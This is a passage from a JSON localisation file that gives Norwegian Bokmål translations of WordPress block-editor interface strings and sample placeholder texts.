item":["Element i utrykksliste"],"Indent list item":["Element i innrykksliste"],"Show media on left":["Vis media til venstre"],"Show media on right":["Vis media til h\u00f8yre"],"Media area":["Omr\u00e5de for media"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely.":["Nettstedet ditt har ikke inkludert st\u00f8tte for blokken \"%s\". Du kan la denne blokken v\u00e6re intakt, konvertere dens innhold til en tilpasset HTML-blokk eller fjerne den helt."],"Keep as HTML":["Behold som HTML"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave this block intact or remove it entirely.":["Nettstedet ditt har ikke inkludert st\u00f8tte for blokken \"%s\". Du kan la denne blokken v\u00e6re intakt eller fjerne den helt."],"Showing large initial letter.":["Viser stor f\u00f8rstebokstav."],"Toggle to show a large initial letter.":["Veksle for \u00e5 vise en stor f\u00f8rstebokstav."],"Drop cap":["Kapit\u00e9ler"],"Write preformatted text\u2026":["Skriv forh\u00e5ndsformatert tekst..."],"Separator":["Skille"],"Shortcode":["Kortkode"],"Write shortcode here\u2026":["Skriv kortkode her..."],"Height in pixels":["H\u00f8yde i piksler"],"Column count":["Antall kolonner"],"Row count":["Antall rader"],"Create":["Opprett"],"Edit table":["Rediger tabell"],"Fixed width table cells":["Tabell-celler med fast bredde"],"New Column":["Ny kolonne"],"Width settings":["Breddeinnstillinger"],"Muted":["Dempet"],"Playback controls":["Kontrollknapper for avspilling"],"Link removed.":["Lenke fjernet."],"Stack on mobile":["Stable p\u00e5 mobil"],"Empty block; start writing or type forward slash to choose a block":["Tom blokk; start \u00e5 skrive eller tast forlengs skr\u00e5strek for \u00e5 velge type blokk"],"This image has an empty alt attribute; its file name is %s":["Dette bildet mangler alt-tekst; dets filnavn er %s"],"This image has an empty alt attribute":["Dette bildet mangler alt-tekst"],"button label\u0004Try again":["Pr\u00f8v igjen"],"button label\u0004Convert to link":["Omgj\u00f8r til lenke"],"content placeholder\u0004Content\u2026":["Innhold..."],"Embed Crowdsignal (formerly Polldaddy) content.":["Bygg inn innhold fra Crowdsignal (tidligere Polldaddy)."],"ebook":["e-bok"],"Embed Amazon Kindle content.":["Bygg inn innhold fra Amazon Kindle"],"Sorry, this content could not be embedded.":["Beklager, dette innholdet kunne ikke bygges inn."],"Embedded content from %s can't be previewed in the editor.":["Innbygget innhold fra %s kan ikke forh\u00e5ndsvises i redigeringsverkt\u00f8yet."],"image %1$d of %2$d in gallery":["bilde %1$d av %2$d i galleri"],"Focal point picker":["Velger for fokuspunkt"],"The excerpt is hidden.":["Utdraget er skjult."],"The excerpt is visible.":["Utdraget er synlig."],"Hide the excerpt on the full content page":["Skjul utdrag p\u00e5 siden med fullt innhold"],"Label text":["Tekst p\u00e5 etikett"],"Add label\u2026":["Legg til etikett \u2026"],"Optional placeholder text":["Valgfri tekst for plassholder"],"Optional placeholder\u2026":["Valgfri plassholder..."],"Button text":["Knapptekst"],"Add button text\u2026":["Legg til knapptekst..."],"Display author":["Vis forfatter"],"Display date":["Vis dato"],"Display excerpt":["Vis utdrag"],"Max number of words in excerpt":["Maksimalt antall ord i utdrag"],"- Select -":["- Velg -"],"Paste a link to the content you want to display on your site.":["Lim inn en lenke til innholdet du \u00f8nsker \u00e5 vise p\u00e5 nettstedet ditt."],"Learn more about embeds":["L\u00e6r mer om innbygging"],"Group":["Gruppe"],"One.":["\u00c9n."],"Two.":["To."],"Three.":["Tre."],"Four.":["Fire."],"Five.":["Fem."],"Six.":["Seks."],"In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.":["I en landsby La Mancha, hvis navn jeg ikke har lyst til \u00e5 huske, bodde det for ikke lenge siden en av disse herrene som holder en lanse i lansestativ, et gammelt skjold, en mager hakke og en greyhound i oppl\u00e6ring."],"Code is Poetry":["Kode er poesi"],"Move image backward":["Flytt bilde bakover"],"Move image forward":["Flytt bilde fremover"],"Write gallery caption\u2026":["Skriv bildetekst for galleri"],"Crop image to fill entire column":["Beskj\u00e6r bildet til \u00e5 fylle hele kolonnen"],"Describe the purpose of the image.":["Beskriv hensikten med bildet"],"The wren<br>Earns his living<br>Noiselessly.":["Gjerdesmetten<br>Tjener til livet<br>Lydl\u00f8st."],"\u2014 Kobayashi Issa (\u4e00\u8336)":["\u2014 Kobayashi Issa (\u4e00\u8336)"],"Mont Blanc appears\u2014still, snowy, and serene.":["Mont Blanc viser seg\u2014stille, sn\u00f8dekt og fredfull."],"Clear Media":["Fjern media"],"<strong>Snow Patrol<\/strong>":["<strong>Snow Patrol<\/strong>"],"Align column left":["Venstrestill kolonne"],"Align column center":["Midtstill kolonne"],"Align column right":["H\u00f8yrestill kolonne"],"Insert a table for sharing data.":["Sett inn en tabell for \u00e5 dele data."],"Create Table":["Opprett tabell"],"Change column alignment":["Endre kolonnens justering"],"Header section":["Toppseksjon"],"Footer section":["Sidebunnseksjon"],"Jazz Musician":["Jazzmusiker"],"Release Date":["Utgivelsesdato"],"May 7, 2019":["7. mai 2019"],"February 21, 2019":["21. februar 2019"],"December 6, 2018":["6. desember, 2018"],"Attachment page":["Vedleggsside"],"Open in new tab":["\u00c5pne i ny fane"],"Upload a file or pick one from your media library.":["Last opp en fil eller velg en fra mediebiblioteket."],"One of the hardest things to do in technology is disrupt yourself.":["Noe av det vanskeligste \u00e5 gj\u00f8re i teknologi er \u00e5 forstyrre deg selv."],"Ordered list settings":["Innstillinger for nummerert liste"],"Start value":["Startverdi"],"Reverse list numbering":["Omvendt listenummerering"],"In quoting others, we cite ourselves.":["Ved \u00e5 sitere andre, siterer vi oss selv."],"Welcome to the wonderful world of blocks\u2026":["Velkommen til den vidunderlige verden av blokker..."],"Link rel":["Lenkerelasjon (rel-attributt)"],"Call to Action":["Oppfordring til handling"],"Two columns; equal split":["To kolonner; fordelt likt"],"Two columns; one-third, two-thirds split":["To kolonner; en tredjedel, to tredjedeler"],"Two columns; two-thirds, one-third split":["To kolonner; to tredjedeler, en tredjedel"],"Three columns; equal split":["Tre kolonner; fordelt likt"],"Three columns; wide center column":["Tre kolonner; bred midtkolonne"],"Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.":["Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit, eget faucibus urna pulvinar."],"Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.":["Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim ultricies commodo."],"Play inline":["Spill inline"],"There is no poster image currently selected":["Det er for tiden ikke noe plakatbilde valgt"],"Column settings":["Kolonneinnstillinger"],"Percentage Width":["Prosentvis bredde"],"menu":["meny"],"Post content":["Innhold i innlegg"],"Sorting and filtering":["Sortering og filtrering"],"Enter address":["Oppgi adresse"],"Image size":["Bildest\u00f8rrelse"],"Open Media Library":["\u00c5pne mediebiblioteket"],"Embed a TikTok video.":["Bygg inn en video fra TikTok."],"Title attribute":["Tittelattributt"],"Describe the role of this image on the page.":["Beskriv rollen til dette bilde p\u00e5 siden."],"(Note: many devices and browsers do not display this text.)":["(Merk: Mange enheter og nettlesere viser ikke denne teksten.)"],"Level %s. Empty.":["Niv\u00e5 %s. Tom."],"Level %1$s. %2$s":["Niv\u00e5 %1$s. %2$s"],"ADD MEDIA":["LEGG TIL MEDIA"],"Link to":["Lenke til"],"podcast":["podkast"],"\/\/ A \u201cblock\u201d is the abstract term used\n\/\/ to describe units of markup that\n\/\/ when composed together, form the\n\/\/ content or layout of a page.\nregisterBlockType( name, settings );":["\/\/ En \"blokk\" er det abstrakte begrepet som benyttes\n\/\/ for \u00e5 beskrive de delene av formateringen som, \n\/\/ n\u00e5r de settes sammen, utgj\u00f8r\n\/\/ innholdet eller utformingen av en side.\nregisterBlockType( name, settings );"],"Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.":["Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis."],"Suspendisse commodo neque lacus, a dictum orci interdum et.":["Suspendisse commodo neque lacus, a dictum orci interdum et."],"Media file":["Mediefil"],"Show:":["Vis:"],"Full post":["Hele innlegget"],"Display featured image":["Vis fremhevet bilde"],"Image alignment":["Bildejustering"],"Matt Mullenweg":["Matt Mullenweg"],"Header label":["Topp-etikett"],"Footer label":["Bunn-etikett"],"WHAT was he doing, the great god Pan,\n\tDown in the reeds by the river?\nSpreading ruin and scattering ban,\nSplashing and paddling with hoofs of a goat,\nAnd breaking the golden lilies afloat\n    With the dragon-fly on the river.":["Du m\u00e5 ikke sitte trygt i ditt hjem\n\tog si: Det er s\u00f8rgelig, stakkars dem!\nDu m\u00e5 ikke t\u00e5le s\u00e5 inderlig vel\nden urett som ikke rammer dig selv!\nJeg roper med siste pust av min stemme:\n\tDu har ikke lov til \u00e5 g\u00e5 der og glemme!"],"Poster image":["Plakatbilde"],"EXT. XANADU - FAINT DAWN - 1940 (MINIATURE)\nWindow, very small in the distance, illuminated.\nAll around this is an almost totally black screen. Now, as the camera moves slowly towards the window which is almost a postage stamp in the frame, other forms appear;":["INT - 70-talls-kj\u00f8kken\nKenneth sitter ved kj\u00f8kkenbordet og leser avisen n\u00e5r Lena kommer inn i rommet.\n\nLENA:\nTenk at vi skal bo her, vet du hva, dette kan bli skikkelig fint det, s\u00e5 lenge vi f\u00e5r pusset opp.\n\nKENNETH:\nDu, denne oppussinga. Det kan du bare glemme alts\u00e5. Det er fint nok som det er.\n\nLENA:\nFint?\n\nKENNETH:\nJepp\n\nLENA:\nMen det ser jo ikke..\n\n[blir avbrutt av Kenneth]\n\nKENNETH:\nNggggeeeeh. S\u00e5 n\u00e5 skal jeg kj\u00f8pe meg b\u00e5t."],"Social Icon":["Sosialt ikon"],"%s label":["%s-etikett"],"Link label":["Lenkeetikett"],"Briefly describe the link to help screen reader users.":["Beskriv kort lenken for \u00e5 hjelpe skjermleserbrukere."],"Button only":["Kun knapp"],"Template Part":["Delmal","Delmaler"],"Patterns":["M\u00f8nstre"],"Block variations":["Blokkvarianter"],"Mobile":["Mobil"],"social":["sosialt"],"survey":["unders\u00f8kelse"],"16:9":["16:9"],"4:3":["4:3"],"3:2":["3:2"],"9:16":["9:16"],"3:4":["3:4"],"2:3":["2:3"],"Image uploaded.":["Bilde lastet opp."],"Upload external image":["Last opp eksternt bilde"],"Edit gallery image":["Rediger galleribilde"],"Browser default":["Nettleserstandard"],"This column count exceeds the recommended amount and may cause visual breakage.":["Antallet kolonner er h\u00f8yere en anbefalt maksimum, og kan f\u00f8re til uventet utseende."],"50 \/ 50":["50 \/ 50"],"33 \/ 33 \/ 33":["33 \/ 33 \/ 33"],"25 \/ 50 \/ 25":["25 \/ 50 \/ 25"],"Minimum height of cover":["Minimumsh\u00f8yde for omslag"],"Change content position":["Endre innholdsplassering"],"Display author name":["Vis forfatternavn"],"Comment":["Kommentar"],"Search for patterns":["S\u00f8k etter m\u00f8nstre"],"Find out more":["Finn ut mer"],"100":["100"],"One column":["\u00c9n kolonne"],"Repeated background":["Repeterende bakgrunn"],"Add link to featured image":["Legg til lenke p\u00e5 fremhevet bilde"],"\u201cRead more\u201d link text":["\"Les mer\"-lenketekst"],"Toggle search label":["Veksle s\u00f8keetikett"],"Change button position":["Endre posisjon til knapp"],"No button":["Ingen knapp"],"Button outside":["Knapp p\u00e5 utsiden"],"Button inside":["Knapp p\u00e5 innsiden"],"Use button with icon":["Bruk knapp med ikon"],"Subtitles":["Undertekster"],"Captions":["Undertekster"],"Tracks can be subtitles, captions, chapters, or descriptions. They help make your content more accessible to a wider range of users.":["Spor kan v\u00e6re undertekster, bildetekster, kapitler og beskrivelser. De hjelper til med \u00e5 gj\u00f8re innholdet ditt mer tilgjengelig for en st\u00f8rre gruppe brukere."],"Edit %s":["Rediger %s"],"Text tracks":["Tekstspor"],"Edit track":["Rediger spor"],"Label":["Etikett"],"Title of track":["Sportittel"],"Source language":["Kildespr\u00e5k"],"Language tag (en, fr, etc.)":["Spr\u00e5kkode (en, no osv.)"],"Kind":["Type"],"Remove track":["Fjern spor"],"Add tracks":["Legg til spor"],"Convert to blocks":["Konverter til blokker"],"Open links in new tab":["\u00c5pne lenker i ny fane"],"Add text over image":["Legg til tekst over bildet"],"Image caption text":["Bildetekst"],"Gallery caption text":["Undertekst for galleri"],"Audio caption text":["Undertekst for lyd"],"Button width":["Knappebredde"],"Download button text":["Tekst for nedlastingsknapp"],"Unordered":["Usortert"],"Ordered":["Sortert"],"List text":["Listetekst"],"Preformatted text":["Forh\u00e5ndsformatert tekst"],"Pullquote text":["Tekst for uttrekkssitat"],"Pullquote citation text":["Sitattekst for utrekkssitat"],"Block cannot be rendered inside itself.":["Blokk kan ikke vises inne i seg selv."],"Shortcode text":["Kortkode-tekst"],"Header cell text":["Tekst for toppcelle"],"Body cell text":["Tekst for hovedcelle"],"Footer cell text":["Tekst for bunncelle"],"Table caption text":["Tabellbeskrivelsestekst"],"Column %d text":["Tekst for kolonne %d"],"Verse text":["Tekst p\u00e5 vers"],"Write verse\u2026":["Skriv vers..."],"Video caption text":["Undertekst for video"],"Wood thrush singing in Central Park, NYC.":["Flekkskogtrost synger i Central Park, New York."],"Normal":["Normal"],"Huge":["Enorm"],"Icon color":["Ikonfarge"],"Type \/ to choose a block":["Tast \/ for \u00e5 velge en blokk"],"Start blank":["Start fra tom"],"Choose":["Velg"],"Add caption":["Legg til undertekst"],"Add quote":["Legg til sitat"],"Add citation":["Legg til sitering"],"Autoplay may cause usability issues for some users.":["Autoavspill vil kunne skape problemer med brukervennlighet for enkelte."],"Your site does not have any posts, so there is nothing to display here at the moment.":["Nettstedet ditt har ingen innlegg s\u00e5 det er for \u00f8yeblikket intet \u00e5 vise her."],"%1$s (%2$d of %3$d)":["%1$s (%2$d av %3$d)"],"PDF settings":["PDF-innstillinger"],"Show inline embed":["Vis innenlinje-innbygginger"],"Note: Most phone and tablet browsers won't display embedded PDFs.":["Merk: De fleste mobil- og nettbrett-nettlesere vil ikke vise innebygde PDF-er."],"Embed of the selected PDF file.":["Bygg inn den valgte PDF-filen."],"Media width":["Mediabredde"],"Display login as form":["Vis som innloggingsskjema"],"HTML element":["HTML-element"],"Default (<div>)":["Standard (<div>)"],"Click plus to add":["Klikk pluss for \u00e5 legge til"],"Image width":["Bildebredde"],"Link image to home":["Lenke bilde til hjem"],"Site tagline text":["Tekst for slagord"],"Write site tagline\u2026":["Skriv slagord..."],"Site Tagline placeholder":["Plassholder for slagord"],"Site title text":["Tekst for nettstedstittel"],"Write site title\u2026":["Skriv nettstedstittel..."],"Site Title placeholder":["Plassholder for nettstedstittel"],"Display settings":["Innstillinger for visning"],"Items per Page":["Elementer pr. side"],"Offset":["Forskyvning"],"Limit the pages you want to show, even if the query has more results. To show all pages use 0 (zero).":["Begrens siden du \u00f8nsker \u00e5 vise, selv om sp\u00f8rringen har flere resultater. For \u00e5 vise alle sider, bruk 0 (null)."],"Max page to show":["Maksimum antall sider \u00e5 vise"],"Exclude":["Ekskluder"],"Only":["Kun"],"Inherit query from template":["Arv sp\u00f8rring fra mal"],"Toggle to use the global query context that is set with the current template, such as an archive or search. Disable to customize the settings independently.":["Veksle for \u00e5 bruke den globale sp\u00f8rringskonteksten som er satt med den n\u00e5v\u00e6rende malen, slik som arkiv eller s\u00f8k. Sl\u00e5 av for \u00e5 tilpasse innstillingen uavhengig."],"WordPress contains different types of content and they are divided into collections called \u201cPost types\u201d. By default there are a few different ones such as blog posts and pages, but plugins could add more.":["WordPress inneholder ulike typer innholdm og de er delt inn i samlinger kalt innholdstyper. Som standard er det noen f\u00e5 forskjellige slike som innlegg og sider, men utvidelser kan legge til flere."],"Sticky posts":["Klebrige innlegg"],"Blog posts can be \u201cstickied\u201d, a feature that places them at the top of the front page of posts, keeping it there until new sticky posts are published.":["Blogginnlegg kan v\u00e6re \"klebrige\", en funksjon som plasserer dem p\u00e5 toppen av siden for innlegg, og holder den der inntil nye klebrige innlegg blir publisert."],"Filters":["Filtre"],"Keyword":["N\u00f8kkelord"],"Posts List":["Innleggsliste"],"Display a list of your most recent posts, excluding sticky posts.":["Vis en liste over dine siste innlegg, utenom klebrige innlegg"],"Title & Date":["Tittel og dato"],"Title & Excerpt":["Tittel og utdrag"],"Title, Date, & Excerpt":["Tittel, dato og utdrag"],"Image, Date, & Title":["Bilde, dato og tittel"],"Provided type is not supported.":["Angitt type er ikke st\u00f8ttet."],"Archive title":["Arkivtittel"],"Archive Title":["Arkivtittel"],"Display the archive title based on the queried object.":["Vis arkivtittelen basert p\u00e5 sp\u00f8rringsobjektet."],"Next page link":["Lenke til neste side"],"Previous page link":["Lenke til forrige side"],"An example title":["En eksempeltittel"],"No Title":["Ingen tittel"],"Make title a link":["Gj\u00f8r tittelen til en lenke"],"Change Date":["Endre dato"],"Add \"read more\" link text":["Legg til \"les mer\"-lenketekst"],"Show link on new line":["Vis lenke p\u00e5 ny linje"],"Term items not found.":["Term-elementer ikke funnet."],"Remove %s":["Fjern %s"],"noun; Audio block parameter\u0004Preload":["Last inn p\u00e5 forh\u00e5nd"],"No published posts found.":["Ingen publiserte innlegg funnet."],"Show only top level categories":["Vis bare toppniv\u00e5kategorier"],"Drag and drop onto this block, upload, or select existing media from your library.":["Dra eller slipp inn i denne blokken, last opp eller velg eksisterende media fra ditt bibliotek."],"bookmark":["bokmerke"],"Embed Pinterest pins, boards, and profiles.":["Bygg inn oppslag, tavler og profiler fra Pinterest."],"Embed Wolfram notebook content.":["Bygg inn innhold fra Wolfram notatblokk."],"Name of the file\u0004Armstrong_Small_Step":["Armstrong_Lite_skritt"],"Media item link option\u0004None":["Ingen"],"If uploading to a gallery all files need to be image formats":["Om du laster opp til et galleri m\u00e5 alle filene v\u00e6re bildeformater."],"All gallery image links updated to: %s":["Alle galleribildelenkene oppdatert til: %s"],"All gallery images updated to open in new tab":["Alle galleribildene oppdatert til \u00e5 \u00e5pnes i ny fane"],"All gallery images updated to not open in new tab":["Alle galleribildene oppdatert til ikke \u00e5 \u00e5pnes i ny fane"],"All gallery image sizes updated to: %s":["Alle galleribildenes st\u00f8rrelse oppdatert til: %s"],"Loading options\u2026":["Laster innstillinger..."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["<header>-elementet skal representere introduksjonsinnhold, vanligvis en gruppe introduksjons- eller navigasjonshjelpemidler."],"The <main> element should be used for the primary content of your document only. ":["<main>-elementet b\u00f8r bare brukes for hovedinnholdet av dokumentet. "],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["<section>-elementet skal representere en frittst\u00e5ende del av dokumentet som ikke kan representeres bedre av et annet element."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["<article>-elementet skal representere en selvstendig, syndikerbar del av dokumentet."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["<aside>-elementet skal representere en del av dokument hvor innholdet bare indirekte er relatert til dokumentets hovedinnhold."],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["<footer>-elementet skal representere en bunntekst for sitt n\u00e6rmeste seksjonerende element (f.eks.: <section>, <article>, <main> osv.)."],"%s navigation":["%s navigasjon"],"Start empty":["Start med tom"],"Switch to '%s'":["Bytt til '%s'"],"Create new menu":["Opprett ny meny"],"Manage menus":["H\u00e5ndter menyer"],"Menu name":["Menynavn"],"Delete menu":["Slett meny"],"Delete %s":["Slett %s"],"Are you sure you want to delete this navigation menu?":["Er du sikker p\u00e5 at du vil slette denne navigasjonsmenyen?"],"Confirm":["Bekreft"],"Display":["Visning"],"Overlay Menu":["Overleggsmeny"],"Configure overlay menu":["Konfigurer en overleggsmeny"],"Collapses the navigation options in a menu icon opening an overlay.":["Trekk sammen navigasjonsinnstillingene til et meny-ikon som \u00e5pner et overlegg."],"Off":["Av"],"Always":["Alltid"],"Submenus":["Undermenyer"],"Open on click":["\u00c5pne ved klikk"],"Submenu & overlay text":["Tekst for undermeny og overlegg"],"Submenu & overlay background":["Bakgrunn for undermeny og overlegg"],"Contact":["Kontakt"],"Transform":["Forvandle"],"Select post":["Velg innlegg"],"Select page":["Velg side"],"Select category":["Velg kategori"],"Select tag":["Velg stikkord"],"Add link":["Legg til lenke"],"Add submenu":["Legg til undermeny"],"This item is missing a link":["Dette elementet mangler en lenke"],"Navigation link text":["Tekst for navigasjonslenke"],"Create draft post: <mark>%s<\/mark>":["Opprett kladd til innlegg: <mark>%s<\/mark>"],"Create draft page: <mark>%s<\/mark>":["Opprett kladd til side: <mark>%s<\/mark>"],"navigation link preview example\u0004Example Link":["Eksempellenke"],"Show avatar":["Vis avatar"],"Avatar size":["Avatarst\u00f8rrelse"],"Show bio":["Vis biografi"],"Post author byline text":["Tekst for forfatterlinje for innlegg"],"Write byline\u2026":["Skriv en byline ..."],"Post Author":["Forfatter"],"No comments":["Ingen kommentarer"],"Post Date":["Dato"],"Scale option for Image dimension control\u0004Cover":["Omslag"],"Scale option for Image dimension control\u0004Contain":["Innehold"],"Scale option for Image dimension control\u0004Fill":["Fyll"],"Image is scaled and cropped to fill the entire space without being distorted.":["Bildet vil bli tilpasset i st\u00f8rrelse og kuttet for \u00e5 passe inn p\u00e5 hele plassen uten \u00e5 bli forvrengt."],"Image is scaled to fill the space without clipping nor distorting.":["Bildet vil bli tilpasset i st\u00f8rrelse uten \u00e5 bli kuttet eller forvrengt."],"Image will be stretched and distorted to completely fill the space.":["Bildet vil bli strukket og forvrengt for \u00e5 passe fullstendig til plassen."],"Image scaling options\u0004Scale":["Skaler"],"Next: ":["Neste:"],"Previous: ":["Forrige:"],"Next post":["Neste innlegg"],"Previous post":["Forrige innlegg"],"Display the title as a link":["Vis tittelen som en lenke"],"If you have entered a custom label, it will be prepended before the title.":["Om du har lagt inn en tilpasset etikett vil den bli lagt til foran tittelen."],"Include the label as part of the link":["Inkluder etiketten som en del av lenken."],"Displays the post link that follows the current post.":["Viser lenke til innlegget som kommer etter innev\u00e6rende innlegg."],"Displays the post link that precedes the current post.":["Viser lenke til innlegget som er foran innev\u00e6rende innlegg."],"Enter character(s) used to separate terms.":["Oppgi tegn brukt til \u00e5 adskille termer."],"Post Title":["Innleggstittel"],"Arrow":["Pil"],"A decorative arrow appended to the next and previous page link.":["En dekorativ pil lagt til sidelenken for neste og forrige."],"Arrow option for Query Pagination Next\/Previous blocks\u0004None":["Ingen"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Arrow":["Pil"],"Arrow option for Query Pagination Next\/Previous blocks\u0004Chevron":["Sjevron"],"Add a site logo":["Legg til en nettstedslogo"],"Make title link to home":["Gj\u00f8r tittel-lenken til hjem"],"Number of tags":["Antall stikkord"],"Template Part \"%s\" inserted.":["Delmal \"%s\" satt inn."],"Untitled Template Part":["Delmal uten navn"],"Name and create your new %s":["Gi navn til og opprett din nye %s"],"Choose an existing %s or create a new one.":["Velg en eksisterende %s eller opprett en ny."],"Area":["Omr\u00e5de"],"Default based on area (%s)":["Standard basert p\u00e5 omr\u00e5de (%s)"],"Term Description":["Term-beskrivelse"],"Preload value\u0004None":["Ingen"],"Loading\u2026":["Laster..."],"You do not have permission to edit this Menu. Any changes made will not be saved.":["Du har ikke tilgang til \u00e5 redigere denne menyen. Ingen endringer vil bli lagret."],"You do not have permission to create Navigation Menus.":["Du har ikke tilgang til \u00e5 opprette navigasjonsmenyer."],"Site Icons are what you see in browser tabs, bookmark bars, and within the WordPress mobile apps. To use a custom icon that is different from your site logo, use the <a>Site Icon settings<\/a>.":["Nettstedsikoner er hva du ser p\u00e5 nettleserfaner, bokmerkerader og i WordPress mobilapplikasjoner. For \u00e5 bruke et tilpasset ikon som er forskjellig fra din nettstedslogo, bruk <a>Innstillinger for nettstedsikon<\/a>"],"Use as site icon":["Bruk som nettstedsikon"],"Icon":["Ikon"],"Page List: Cannot retrieve Pages.":["Sideliste: Kan ikke hente sider."],"Icon background":["Ikon-bakgrunn"],"single horizontal line\u0004Row":["Rad"],"Group by:":["Grupper etter:"],"Week":["Uke"],"Default Avatar":["Standard avatar"],"Select the avatar user to display, if it is blank it will use the post\/page author.":["Velg avatarbrukeren \u00e5 vise, om den er tom vil den vise innleggs-\/sideforfatteren."],"Link to user profile":["Lenke til brukerprofil"],"block title\u0004Comment Author":["Kommentarforfatter"],"block title\u0004Comment Content":["Innhold av kommentar"],"Link to comment":["Lenke til kommentar"],"block title\u0004Comment Date":["Kommentardato"],"Older comments page link":["Lenke til side med eldre kommentarer"],"A decorative arrow appended to the next and previous comments link.":["En dekorativ pil er lagt til lenken for neste og forrige kommentarside."],"Arrow option for Comments Pagination Next\/Previous blocks\u0004None":["Ingen"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Arrow":["Pil"],"Arrow option for Comments Pagination Next\/Previous blocks\u0004Chevron":["Sjevron"],"Comments Pagination block: paging comments is disabled in the Discussion Settings":["Blokk for paginering av kommentarer: Paginering av kommentarer er sl\u00e5tt i innstillinger for diskusjon"],"Newer comments page link":["Lenke til side med nyere kommentarer"],"Show post title":["Vis innleggstittel"],"Show comments count":["Vis antall kommentarer"],"\u201cPost Title\u201d":["\"Innleggstittel\""],"Arrange blocks horizontally.":["Ordne blokker horisontalt."],"Stack":["Stabel"],"Arrange blocks vertically.":["Ordne blokker vertikalt."],"Home link text":["Tekst for Hjem-lenke"],"Add home link":["Legg til Hjem-lenke"],"block example\u0004Home Link":["Lenke til hjem"],"Create from '%s'":["Opprett fra '%s'"],"Loading navigation block setup options\u2026":["Laster oppsettsalternativer for navigasjonsblokken."],"Navigation block setup options ready.":["Oppsettsalternativer for navigasjonsblokk klare."],"Unable to fetch classic menu \"%s\" from API.":["Klarte ikke hente den klassiske menyen \"%s\" fra API."],"Unable to create Navigation Menu \"%s\".":["Kunne ikke opprette navigasjonsmeyen \"%s\"."],"Creating Navigation Menu.":["Oppretter navigasjonsmeny."],"Navigation Menu successfully created.":["Navigasjonsmeny ble opprettet."],"Failed to create Navigation Menu.":["Klarte ikke opprette meny."],"Classic menu importing.":["Importerer klassisk meny."],"Classic menu imported successfully.":["Klassisk meny ble importert."],"Classic menu import failed.":["Kunne ikke importere klassisk meny."],"Show icon button":["Vis ikon-knapp"],"Configure the visual appearance of the button opening the overlay menu.":["Konfigurer det visuelle utseendet p\u00e5 knappen som \u00e5pner overleggsmenyen."],"Show arrow":["Vis pil"],"Navigation menu %s successfully deleted.":["Navigasjonsmenyen %s ble slettet."],"This item has been deleted, or is a draft":["Dette elementet har blitt slettet eller er en kladd"],"Convert to Link":["Omgj\u00f8r til lenke"],"Author Biography":["Forfatterbiografi"],"A WordPress Commenter":["En WordPress-kommentator"],"says":["sier"],"January 1, 2000 at 00:00 am":["1. januar 2000 kl 00.00"],"Hi, this is a comment.":["Hei, dette er en kommentar."],"To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard.":["For \u00e5 begynne med moderering, redigering og sletting av kommentarer, bes\u00f8k siden for Kommentarer i kontrollpanelet."],"Post Comments Form block: Comments are not enabled for this post type (%s).":["Blokk for kommentarskjema: Kommentarer er ikke sl\u00e5tt p\u00e5 for denne innleggstypen (%s)."],"This is the Content block, it will display all the blocks in any single post or page.":["Dette er innholdsblokken. Den vil vise alle blokkene fra enhver side eller i ethvert innlegg."],"That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.":["Det kan v\u00e6re en enkel ordning som p\u00e5f\u00f8lgende paragrafer i et innlegg eller en mer forseggjort komposisjon som inkluderer bildegallerier, videoer, tabeller, kolonner, og andre blokktyper."],"If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.":["Hvis det er tilpassede innholdstyper p\u00e5 nettstedet ditt, kan innholdsblokken ogs\u00e5 vise innholdet av disse oppf\u00f8ringene."],"Link to post":["Lenke til innlegg"],"Select the size of the source image.":["Velg st\u00f8rrelsen for originalbildet."],"Featured image: %s":["Fremhevet bilde: %s"],"Authors":["Forfattere"],"Post type":["Innholdstype"],"Choose a pattern for the query loop or start blank.":["Velg et m\u00f8nster for sp\u00f8rringen eller start blankt."],"Choose a pattern":["Velg et m\u00f8nster"],"Add text or blocks that will display when a query returns no results.":["Legg til tekst eller blokker som skal vises n\u00e5 sp\u00f8rringen ikke gir resultater."],"Show labels":["Vis etiketter"],"Smallest size":["Minste st\u00f8rrelse"],"Largest size":["St\u00f8rste st\u00f8rrelse"],"Existing template parts":["Eksisterende delmaler"],"Choose a %s":["Velg en %s"],"Commenter avatars come from <a>Gravatar<\/a>.":["Kommentator-avatarer kommer fra <a>Gravatar<\/a>."],"Links are disabled in the editor.":["Lenker er sl\u00e5tt i redigeringsverkt\u00f8yet."],"action that affects the current post\u0004Enable comments":["Sl\u00e5 p\u00e5 kommentarer"],"Post Comments Form block: Comments are not enabled.":["Blokk for kommentarskjema: Kommentarer er ikke sl\u00e5tt p\u00e5."],"Post Comments Form block: Comments are not enabled for this item.":["Blokk for kommentarskjema: Kommentarer er ikke sl\u00e5tt p\u00e5 for dette elementet."],"Show label":["Vis etikett"],"Show empty categories":["Vis tomme kategorier"],"33 \/ 66":["33 \/ 66"],"66 \/ 33":["66 \/ 33"],"Switch to editable mode":["Bytt til redigerbar modus"],"Avatar Settings":["Avatar-innstillinger"],"Overlay opacity":["Ugjennomsiktighet for overlegg"],"Embed a podcast player from Pocket Casts.":["Bygg inn en podkastspiller fra Pocket Casts."],"Gather blocks in a container.":["Samle blokker i en beholder."],"Alice.":["Alice."],"The White Rabbit.":["Den hvite kaninen."],"The Cheshire 